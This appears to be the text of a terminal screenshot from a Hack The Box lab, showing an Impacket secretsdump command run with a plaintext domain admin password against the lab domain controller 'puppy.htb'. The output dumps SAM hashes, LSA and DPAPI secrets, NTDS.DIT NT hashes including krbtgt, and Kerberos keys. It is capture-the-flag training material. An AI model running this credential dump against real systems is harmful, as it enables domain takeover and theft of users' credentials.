 ┌──(kali㉿kali)-[~]
└─$ secretsdump.py 'puppy.htb/steph.cooper_adm:FivethChipOnItsWay2025!'@10.10.11.70
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xa943f13896e3e21f6c4100c7da9895a6
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:9c541c389e2904b9b112f599fd6b333d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
PUPPY\DC$:aes256-cts-hmac-sha1-96:f4f395e28f0933cac28e02947bc68ee11b744ee32b6452dbf795d9ec85ebda45
DC.PUPPY.HTB
PUPPY\DC$:aes128-cts-hmac-sha1-96:4d596c7c83be8cd71563307e496d8c30
PUPPY\DC$:des-cbc-md5:54e9a11619f8b9b5
PUPPY\DC$:plain_password_hex:84880c04e892448b6419dda6b840df09465ffda259692f44c2b3598d8f6b9bc1b0bc37b17528d18a1e10704932997674cbe6b89fd8256d5dfeaa306
dc59f15c1834c9ddd333af63b249952730bf256c3afb34a9cc54320960e7b3783746ffa1a1528c77faa352a82c13d7c762c34c6f95b4bbe04f9db6164929f9df32b953f0b419fbec89e2
ecb268ddcccb4324a969a1997ae3c375cc865772baa8c249589e1757c7c36a47775d2fc39e566483d0fcd48e29e6a384dc668228186a2196e48c7d1a8dbe6b52fc2e1392eb92d100c462
77e1b2f43d5f2b188728a3e6e5f03582a9632da8acfc4d992899f3b64fe120e13
PUPPY\DC$:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc21ea457ed3d6fd425344b3a5ca40769f14296a3
dpapi_userkey:0xcb6a80b44ae9bdd7f368fb674498d265d50e29bf
[*] NL$KM
 0000   DD 1B A5 A0 33 E7 A0 56  1C 3F C3 F5 86 31 BA 09   ....3..V.?...1..
 0010   1A C4 D4 6A 3C 2A FA 15  26 06 3B 93 E0 66 0F 7A   ...j<*..&.;..f.z
 0020   02 9A C7 2E 52 79 C1 57  D9 0C D3 F6 17 79 EF 3F   ....Ry.W.....y.?
 0030   75 88 A3 99 C7 E0 2B 27  56 95 5C 6B 85 81 D0 ED   u.....+'V.\k....
NL$KM:dd1ba5a033e7a0561c3fc3f58631ba091ac4d46a3c2afa1526063b93e0660f7a029ac72e5279c157d90cd3f61779ef3f7588a399c7e02b2756955c6b8581d0ed
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bb0edc15e49ceb4120c7bd7e6e65d75b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a4f2989236a639ef3f766e5fe1aad94a:::
PUPPY.HTB\levi.james:1103:aad3b435b51404eeaad3b435b51404ee:ff4269fdf7e4a3093995466570f435b8:::
PUPPY.HTB\ant.edwards:1104:aad3b435b51404eeaad3b435b51404ee:afac881b79a524c8e99d2b34f438058b:::
PUPPY.HTB\adam.silver:1105:aad3b435b51404eeaad3b435b51404ee:a7d7c07487ba2a4b32fb1d0953812d66:::
PUPPY.HTB\jamie.williams:1106:aad3b435b51404eeaad3b435b51404ee:bd0b8a08abd5a98a213fc8e3c7fca780:::
PUPPY.HTB\steph.cooper:1107:aad3b435b51404eeaad3b435b51404ee:b261b5f931285ce8ea01a8613f09200b:::
PUPPY.HTB\steph.cooper_adm:1111:aad3b435b51404eeaad3b435b51404ee:ccb206409049bc53502039b80f3f1173:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:d5047916131e6ba897f975fc5f19c8df:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:c0b23d37b5ad3de31aed317bf6c6fd1f338d9479def408543b85bac046c596c0
Administrator:aes128-cts-hmac-sha1-96:2c74b6df3ba6e461c9d24b5f41f56daf
Administrator:des-cbc-md5:20b9e03d6720150d
krbtgt:aes256-cts-hmac-sha1-96:f2443b54aed754917fd1ec5717483d3423849b252599e59b95dfdcc92c40fa45
krbtgt:aes128-cts-hmac-sha1-96:60aab26300cc6610a05389181e034851
krbtgt:des-cbc-md5:5876d051f78faeba
PUPPY.HTB\levi.james:aes256-cts-hmac-sha1-96:2aad43325912bdca0c831d3878f399959f7101bcbc411ce204c37d585a6417ec
PUPPY.HTB\levi.james:aes128-cts-hmac-sha1-96:661e02379737be19b5dfbe50d91c4d2f
PUPPY.HTB\levi.james:des-cbc-md5:efa8c2feb5cb6da8
PUPPY.HTB\ant.edwards:aes256-cts-hmac-sha1-96:107f81d00866d69d0ce9fd16925616f6e5389984190191e9cac127e19f9b70fc
PUPPY.HTB\ant.edwards:aes128-cts-hmac-sha1-96:a13be6182dc211e18e4c3d658a872182
Raw Query